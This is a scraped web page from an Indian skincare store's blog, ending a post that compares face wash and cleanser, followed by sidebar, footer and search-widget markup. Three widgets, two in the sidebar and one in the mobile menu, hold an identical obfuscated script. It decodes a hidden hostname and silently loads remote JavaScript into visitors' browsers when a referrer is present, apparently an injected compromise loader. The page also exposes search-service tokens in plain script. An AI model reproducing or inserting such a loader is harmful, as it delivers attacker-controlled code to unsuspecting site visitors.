				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>152.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>420.00</span></div>
				<div class="wc-block-grid__product-rating"><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5 based on <span class="rating">2</span> customer ratings</span></div></div>
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://vedicline.com/product/lychee-shake-cleansing-milk-face-makeup-remover/" aria-label="Select options for &ldquo;Lychee Shake Cleansing Milk&rdquo;" data-quantity="1" data-product_id="5944" data-product_sku="" data-price="152" rel="nofollow" class="wp-block-button__link  add_to_cart_button">Select options</a></div>
			</li></ul></div><p>If you ask experts, they will say that cleansing cream is very important to keep the skin clean and healthy. Cleansing removes toxins and dirt from the skin and <strong><a href="https://vedicline.com/product/fig-honey-moisturizer/" target="_blank" rel="noreferrer noopener">moisturizes your face</a></strong>. Maintaining the beauty of your skin requires regular cleansing. Therefore, before knowing how to do cleansing, just keep in mind what is its purpose. There is also a method of cleansing like face wash.</p><h4 class="wp-block-heading"><strong>Cleansing like this</strong></h4><ol class="wp-block-list"><li>First of all, tie your hair, so that the hair does not come into the mouth while cleansing.</li><li>Now take some cleansing lotion on your palm.. Just a tiny bit of cleansing lotion is required.</li><li>Apply this lotion to your face. You can start with your cheeks. After this forehead and chin and then the throat</li><li>Apply it well. Massage well with cleanser. Now take some cotton pads and wet them.</li><li>Apply the wet cotton on your face in a circular motion and remove the cleanser.</li><li>Don&#8217;t forget your neck. Then, depending on your skin type, apply a toner to your face.</li></ol><h5 class="wp-block-heading"><strong>Wrapping Up&nbsp;</strong></h5><p>Facewash vs cleanser both remove excess oil, grime, and other impurities from your skin, but the additional benefits they offer depend on your skin type and needs. You may decide to combine the use of the two of them to acquire the best results based on your demands. We hope you will avoid getting lost in the skincare aisle the next time you go shopping because you now know facewash vs cleanser.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://vedicline.com/benefits-of-olive-oil/" target="_self" rel="dofollow" class="ue1dedf6d8364fd639ffcc551bfca52fa"><!-- INLINE RELATED POSTS 3/3 //--><style> .ue1dedf6d8364fd639ffcc551bfca52fa , .ue1dedf6d8364fd639ffcc551bfca52fa .postImageUrl , .ue1dedf6d8364fd639ffcc551bfca52fa .centered-text-area { min-height: 80px; position: relative; } .ue1dedf6d8364fd639ffcc551bfca52fa , .ue1dedf6d8364fd639ffcc551bfca52fa:hover , .ue1dedf6d8364fd639ffcc551bfca52fa:visited , .ue1dedf6d8364fd639ffcc551bfca52fa:active { border:0!important; } .ue1dedf6d8364fd639ffcc551bfca52fa .clearfix:after { content: ""; display: table; clear: both; } .ue1dedf6d8364fd639ffcc551bfca52fa { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #27AE60; } .ue1dedf6d8364fd639ffcc551bfca52fa:active , .ue1dedf6d8364fd639ffcc551bfca52fa:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .ue1dedf6d8364fd639ffcc551bfca52fa .centered-text-area { width: 100%; position: relative; } .ue1dedf6d8364fd639ffcc551bfca52fa .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ue1dedf6d8364fd639ffcc551bfca52fa .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ue1dedf6d8364fd639ffcc551bfca52fa .ctaButton { background-color: #2ECC71!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://vedicline.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ue1dedf6d8364fd639ffcc551bfca52fa:hover .ctaButton { background-color: #F39C12!important; } .ue1dedf6d8364fd639ffcc551bfca52fa .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ue1dedf6d8364fd639ffcc551bfca52fa .ue1dedf6d8364fd639ffcc551bfca52fa-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ue1dedf6d8364fd639ffcc551bfca52fa:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ue1dedf6d8364fd639ffcc551bfca52fa-content"><span class="ctaText">READ NOW !</span>&nbsp; <span class="postTitle">Health benefits: List of Health Benefits of olive oil</span></div></div></div><div class="ctaButton"></div></a></div>
					</div>
	
</article>




			
				<div class="wd-single-footer">
																			<div id="" class=" wd-social-icons  wd-style-colored wd-size-default social-share wd-shape-circle">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/which-one-is-best-suited-for-you-facewash-or-cleanser/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/which-one-is-best-suited-for-you-facewash-or-cleanser/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/which-one-is-best-suited-for-you-facewash-or-cleanser/&media=https://vedicline.com/wp-content/uploads/2022/12/facewash-or-cleanser.jpg&description=Which+One+Is+Best+Suited+For+You%3F+Facewash+or+Cleanser" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/which-one-is-best-suited-for-you-facewash-or-cleanser/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/which-one-is-best-suited-for-you-facewash-or-cleanser/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

											</div>

			
					<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://vedicline.com/effective-skincare-you-must-follow-for-sensitive-skin/">
								<span class="wd-label">Newer</span>
								<span class="wd-entities-title">Effective Skincare You Must Follow For Sensitive Skin</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://vedicline.com/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://vedicline.com/10-winter-skincare-hacks-with-kitchen-ingredients/">
								<span class="wd-label">Older</span>
								<span class="wd-entities-title">10 Winter Skincare Hacks with Kitchen Ingredients</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/which-one-is-best-suited-for-you-facewash-or-cleanser/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://vedicline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='23537' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

		
</div>

	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-right" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-6" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-99"><a href="https://vedicline.com/category/body-care/">Body Care</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://vedicline.com/category/featuring/">Featuring</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://vedicline.com/category/foot-care-tips/">Foot care Tips</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://vedicline.com/category/hair-care/">Hair Care</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://vedicline.com/category/hair-care-tips/">Hair care tips</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://vedicline.com/category/skin-care-tips/">Skin Care Tips</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://vedicline.com/category/skincare/">Skincare</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://vedicline.com/category/summer-skincare/">summer skincare</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://vedicline.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vedicline.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://vedicline.com/category/winter-hair-care/">winter hair care</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://vedicline.com/category/winter-hair-care-routine/">Winter hair care routine</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://vedicline.com/category/womens-day/">women&#039;s Day</a>
</li>
			</ul>

			</div><div id="custom_html-115" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-116" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
</aside>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="custom_html-122" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><style data-type="vc_shortcodes-custom-css">.vc_custom_1594537510102{background-color: #1f9e6b !important;}.vc_custom_1603946028932{margin-bottom: -40px !important;border-top-width: 1px !important;padding-top: 30px !important;padding-bottom: 20px !important;background-color: #1f9e6b !important;border-top-color: #ffffff !important;}.vc_custom_1659080682008{margin-bottom: 20px !important;}.vc_custom_1752913617068{margin-bottom: 20px !important;}.vc_custom_1556615309566{padding-top: 0px !important;}.vc_custom_1556698039493{padding-top: 0px !important;}.vc_custom_1594133139714{margin-bottom: 20px !important;}.vc_custom_1556719959230{margin-top: 15px !important;margin-bottom: 0px !important;}#wd-5f048a8e9276e .info-box-title{line-height:28px;font-size:18px;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1594537510102 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Customer Service						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/about-vedicline/" title="">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shipping-policy/" title="">
				
				Delivery Information							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/privacy-policy/" title="">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/terms-conditions/" title="">
				
				Terms &amp; Conditions							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/refund-cancellation-return/" title="">
				
				Returns, Refunds &amp; Cancellations							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							CONTACT INFORMATION						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1659080682008" >
		<div class="wpb_wrapper">
			<p> +91-99905-19050
</p>
<p> +91-99905-19050
</p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#0a786f7e6b63664a7c6f6e63696663646f24696567"><span class="__cf_email__" data-cfemail="80f2e5f4e1e9ecc0f6e5e4e9e3ece9eee5aee3efed">[email&#160;protected]</span></a></p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#1764626767786563576172737e747b7e79723974787a"><span class="__cf_email__" data-cfemail="98ebede8e8f7eaecd8eefdfcf1fbf4f1f6fdb6fbf7f5">[email&#160;protected]</span></a></p>
<p>Timings: 9:30 am till 5:00 pm IST(Mon-Fri)</p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							USEFUL LINKS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/my-account" title="">
				
				My Account							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shop" title="">
				
				Shop							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/contact" title="">
				
				Contact Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/blog" title="">
				
				Blog							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							ABOUT VEDICLINE						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1752913617068" >
		<div class="wpb_wrapper">
			<p>Vedicline is part of HVM Network Private Limited having a presence all over India and Globally. It has a staff of more then 250 persons.</p>
<p>Vedicline provides innovative & effective daily care products for Face, Hair & Body. All speciality lines are designed for in-salon treatments & on-going treatments at home to restore or maintain youthful look.</p>
<p>Vedicline specializes in manufacturing, marketing and promoting new technologies and exceptional beauty products for Spa, Beauty Salons and Individuals.</p>

		</div>
	</div>
			<div id="" class=" wd-social-icons  wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/VediclineIndia" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/vedic_line" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/vedicline/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCQ7FaYHrsEQFPjoeRK8w7ug/" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.com/vedicline/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/vedic-line-3b567315a/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small></small><a href=""><strong><i></i> 2020 Vedicline</strong></a> 															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://vedicline.com/wp-content/uploads/2020/08/dummy-payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><ul id="menu-newmenustructure-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16409 item-level-0" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://vedicline.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-121" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center">Free Shipping Above 499 &amp; COD Above 599</p>							</div>
		</div>
		
					
			<div class="wd-sidebar-opener wd-action-btn wd-style-icon wd-burger-icon wd-hide-lg">
				<a href="#" rel="nofollow">
										<span class="">
						Sidebar					</span>
				</a>
			</div>
		
		<link href="/st/st.css?v=01-06-22(1)" rel="stylesheet" type="text/css" media="all">
<script>
    var st_app_id = 'S443LZKU4YB4KVF3TGCB8JBM';
    var st_app_read_token = 'YP6AFDF1MKFN5CD2K3C639NV';
    var st_collection_id = 'MRGVFAZK91IFZ2TYU1GEFRE6';
</script>
<script src="/st/st.js?v=01-06-22(1)" type="application/javascript"></script>

<div id="searchModalContainer" class="container" v-cloak>
    <div id="searchModal" v-show="isOpen && !errorEncountered">
        <div  :class="{'st-loading': loader}">
            <div v-show="!loader">
                <div class="st-products">
                    <div class="st-row">
                        <div class="st-col-md-3 stpp6" :class="{'hidden-mobile': totalHits>0}" v-show="totalHits>0">
                            <div id="STbar" class="sidebar">
                                <div class="filter-header">
                                    <div class="st-flex st-justify-content-between st-mb30">
                                        <h4 class="filter-title">
                                            Filter by
                                        </h4>
                                        <span class="st-reset-all" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                    </div>
                                </div>
                                <div class="sidebar__inner">
                                    <div class="filter-container" v-for="f in filters" :key="f.field" v-show="f.values.length > 0 || f.selected.length > 0 || f.type === 'singleStatic'">
                                        <div class="st-filter-tab st-flex st-justify-content-between st-mb16"  @click="f.isOpen = !f.isOpen">
                                            <h4 class="main-filter-title">{{f.title}}</h4>
                                            <span class="st-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                            <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa']"></i>
                                            <!--                                                <i class="fa-minus fa"></i>-->
                                        </div>
                                        <div class="filter-list-container">
                                            <ul class="filter-list-desktop" :id=`${f.field}FilterValuesDesktop` v-show="f.isOpen">
                                                <div v-if="f.type === 'textFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.name}}</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else-if="f.type === 'numericFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i[0]">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i[0]}}
                                                                    <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i[0]}}% And Above
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i.min}}
                                                                    <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.min}}% And Above</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else>
                                                    <!--														<div>-->
                                                    <li v-for="i in f.values" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" @change="pushFilter()" v-model="f.selected">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>


                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="st-col-md-9 st-pl30">
                            <div class="st-row st-mb40">
                                <div class="st-col-md-8 pl0 st-width100">
                                    <div class="resut-summary-t" v-show="totalHits > 0">
                                                <span class="result-summary text-left pull-left">

                                            <span>
                                                <span class="hidden-mobile"> Showing</span>
                                                <span class="st-highlight" style="padding-left: 5px;">{{ totalHits }}</span>
                                                <span class="st-hidden-desktop" style="padding-left: 5px;"> Product<span style="display: inline;text-transform: lowercase;" v-show="totalHits > 1">s</span></span>
                                    <span>



                                    <span class="hidden-mobile" style="padding-left: 3px; white-space: nowrap;"> Result<span v-show="totalHits > 1" style="text-transform: lowercase;">s&nbsp;</span> for</span>

                                    <span class="st-highlight hidden-mobile st-ellipse">{{ query |truncate(20) }}</span>

                                    </span>

                                    </span>

                                    </span>
                                        <span class="st-brand-outer">
                                                <a href="https://www.searchtap.io/?utm_source=vedicline&amp;utm_medium=website" target="_blank">
                                                    <div class="st-brand-txt">Powered by SearchTap</div>
                                                    <div class="st-brand"></div>
                                                </a>
                                            </span>
                                    </div>
                                </div>
                                <div class="st-col-md-4 hidden-mobile">
                                    <div class="st-brd-left" v-show="totalHits > 0">
